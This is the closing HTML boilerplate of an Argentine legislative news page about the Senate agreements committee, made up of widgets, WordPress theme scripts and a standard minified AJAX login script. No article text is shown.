		</div><div id="zeen_social_icons-1" class="slide-in-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Redes</h3><div class="social-widget-icons social-align-0"><ul><li><a href="http://facebook.com/DATAlegislativa" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener"></a></li><li><a href="http://twitter.com/datalegislativa" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener"></a></li><li><a href="http://instagram.com/datalegislativa" class="tipi-i-instagram tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Instagram" rel="noopener"></a></li><li><a href="https://soundcloud.com/radiolegislativa" class="tipi-i-soundcloud tipi-i-sz-2 zeen-social-icons-light tipi-tip tipi-tip-move" data-title="Soundcloud" rel="noopener"></a></li></ul></div></div>		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive" data-fid="">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c tipi-row">
		<div class="content-search search-form-wrap content-block">
			<form method="get" class="search tipi-flex" action="https://www.datalegislativa.com/">
	<input type="search" class="search-field font-b" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Comience a escribir para ver resultados o presione Escape para cerrar				</span>
				<div class="suggestions-wrap font-2"><a href="https://www.datalegislativa.com/tag/sergio-massa/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 12px;">Sergio Massa</a>
<a href="https://www.datalegislativa.com/tag/diputados/" class="tag-cloud-link tag-link-43 tag-link-position-2" style="font-size: 12px;">DIPUTADOS</a>
<a href="https://www.datalegislativa.com/tag/sesion-virtual/" class="tag-cloud-link tag-link-170 tag-link-position-3" style="font-size: 12px;">SESION VIRTUAL</a>
<a href="https://www.datalegislativa.com/tag/sacnun/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 12px;">sacnun</a>
<a href="https://www.datalegislativa.com/tag/senado/" class="tag-cloud-link tag-link-38 tag-link-position-5" style="font-size: 12px;">senado</a></div>			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">Ver todos los resultados</span><i class="tipi-i-arrow-right"></i></a></div></div>		</div>

			<div class="content-subscribe content-subscribe-style content-subscribe-1 site-skin-3 site-img-1  content-block subscribe-wrap subscribe-button-1" data-t="15" data-type="sub" data-d="1">
		<div class="tipi-modal-bg bg-area clearfix">
			<div class="content-subscribe-inner">
						<div class="subscribe-titles">
										<h2 class="title">Sumate</h2>
										<div class="subtitle">Recibí todas las novedades de DATA Legislativa</div>
									</div>
						<div class="subscribe-form">
									WhatsApp +54 (11) 3058 6444

escribinos@datalegislativa.com				
			</div>
		</div>
		<div class="background mask"></div></div></div>		<div class="content-latl content-block site-img-1 site-skin-2">
				</div>

		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-2">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Comisi%C3%B3n%20de%20acuerdos%20del%20Senado%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F10%2F28%2Fcomision-de-acuerdos-del-senado%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F10%2F28%2Fcomision-de-acuerdos-del-senado%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Comisión de acuerdos del Senado – https%3A%2F%2Fwww.datalegislativa.com%2F2020%2F10%2F28%2Fcomision-de-acuerdos-del-senado%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a>	</div>
</div>
<span id="lr-check"></span><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "DATA Legislativa",
	"description": "El Poder de la Democracia","url": "https://www.datalegislativa.com/","datePublished": "2020-10-28T17:55:40-03:00","dateCreated": "2020-10-28T17:55:40-03:00","dateModified": "2020-10-29T11:50:55-03:00","sameAs": ["https://facebook.com/DATAlegislativa","https://twitter.com/Datalegislativa"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.datalegislativa.com/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Cerrar"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Compartir"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Cambiar a pantalla completa"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom acercar/alejar"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Anterior"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Siguiente"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-102792.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102792 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-645.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-645 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-644.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-644 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-643.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-643 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-100031.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-100031 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-102793.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-102793 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-647.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-647 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-648.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-648 .menu-wrap > * { border-top-color: #111!important; }
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<script type='text/javascript' id='lets-live-blog-js-js-extra'>
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/","nonce":"16b731c3e1","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/2020\/10\/28\/comision-de-acuerdos-del-senado\/","data":{"pid":103888,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js' id='lets-live-blog-js-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/gsap.min.js' id='gsap-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js' id='scroll-trigger-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/menu-aim.min.js' id='menu-aim-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe-ui-default.min.js' id='photoswipe-ui-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' id='zeen-functions-js-extra'>
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/www.datalegislativa.com\/wp-json\/codetipi-zeen\/v1\/","nonce":"16b731c3e1","qry":{"page":0,"year":2020,"monthnum":10,"day":28,"name":"comision-de-acuerdos-del-senado","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/www.datalegislativa.com","wooStockFormat":false,"sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":1,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/www.datalegislativa.com\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/www.datalegislativa.com\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"Se ha producido un problema con el c\u00f3digo que insertaste. Consulte la documentaci\u00f3n para obtener ayuda.","loadMore":"Cargar m\u00e1s","outOfStock":"Agotado","noMore":"Sin m\u00e1s contenido","share":"Compartir","pin":"Pin","tweet":"Tuitear"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-content/themes/zeen/assets/js/functions.min.js' id='zeen-functions-js'></script>
<script type='text/javascript' id='zeen-functions-js-after'>
	var zeen_645 = {
		id: 645,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_644 = {
		id: 644,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_643 = {
		id: 643,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"5","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_100031 = {
		id: 100031,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"9","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_102793 = {
		id: 102793,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"191","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_62700 = {
		id: 62700,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 27,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"post__not_in":[103888],"posts_per_page":3,"post_type":"post","tag":"","cat":"2"}	};
	
</script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.datalegislativa.com/wp-includes/js/mediaelement/renderers/vimeo.min.js' id='mediaelement-vimeo-js'></script>
</body>
</html><!-- Hummingbird cache file was created in 0.56479001045227 seconds, on 20-01-26 15:22:45 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.datalegislativa.com/wp-content/uploads/hummingbird-assets/cd4abf6917e322ea16b68761a85654ab.js
body_size: 700
content:
/**handles:login-with-ajax**/
jQuery(document).ready(function(i){var n=i(document);function s(a,t){t=i(t),!0===a.result?t.attr("class","lwa-status lwa-status-confirm").html(a.message):!1===a.result?t.attr("class","lwa-status lwa-status-invalid").html(a.error):t.attr("class","lwa-status lwa-status-invalid").html("Error.")}n.on("click",".lwa-changer",function(a){var t;a.preventDefault(),i(this).closest(".tipi-logged-out-wrap").removeClass("lwa-active-1 lwa-active-2 lwa-active-3").addClass("lwa-active-"+i(this).data("changer"))}),n.on("click",".lwa-cancel",function(a){var t;a.preventDefault(),i(this).closest(".tipi-logged-out-wrap").removeClass("lwa-active-1 lwa-active-2 lwa-active-3").addClass("lwa-active-1")}),i(".lwa-form").on("submit",function(a){a.preventDefault();var t=i(this),e=t.closest(".tipi-logged-out"),l=t.find(".lwa-status"),a,a=(0===(a=t.find(".lwa-ajax")).length&&(a=i('<input class="lwa-ajax" name="lwa" type="hidden" value="1" />'),t.prepend(a)),"undefined"!=typeof LWA?LWA.ajaxurl:t.attr("action"));i.ajax({type:"POST",url:a,data:t.serialize(),beforeSend:function(){e.addClass("loading").parent().addClass("tipi-spin")},success:function(a){s(a,l),n.trigger("lwa_"+a.action,[a,t]),e.removeClass("loading").parent().removeClass("tipi-spin")},error:function(){s({},l)},dataType:"jsonp"})}),n.on("lwa_login",function(a,t,l){!0===t.result&&(null!=t.widget?i.get(t.widget,function(a){var a=i(a),t=(l.parent(".lwa").replaceWith(a),a.find(".").show()),e;a.parent().find(".lwa-title").replaceWith(t)}):null==t.redirect?window.location.reload():window.location=t.redirect)})});